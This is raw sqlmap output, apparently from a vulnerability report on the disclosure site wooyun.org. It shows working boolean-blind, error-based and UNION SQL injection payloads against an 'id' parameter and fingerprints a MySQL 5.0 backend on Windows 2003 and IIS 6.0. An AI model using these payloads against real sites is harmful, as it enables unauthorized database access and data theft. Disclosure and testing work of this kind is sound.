 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=021973' AND 3401=3401 AND 'RLqN'='RLqN
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=021973' AND (SELECT 9861 FROM(SELECT COUNT(*),CONCAT(0x3a657a653
a,(SELECT (CASE WHEN (9861=9861) THEN 1 ELSE 0 END)),0x3a69717a3a,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'rRxa'='rRxa
    Type: UNION query
    Title: MySQL UNION query (NULL) - 10 columns
    Payload: id=021973' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL,
 NULL, NULL, NULL, NULL, CONCAT(0x3a657a653a,0x64734d6b6e424e467365,0x3a69717a3a
)#
---
[20:18:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[20:18:47] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 10 times
[20:18:47] [WARNING] cannot properly display Unicode characters inside Windows O
www.wooyun.org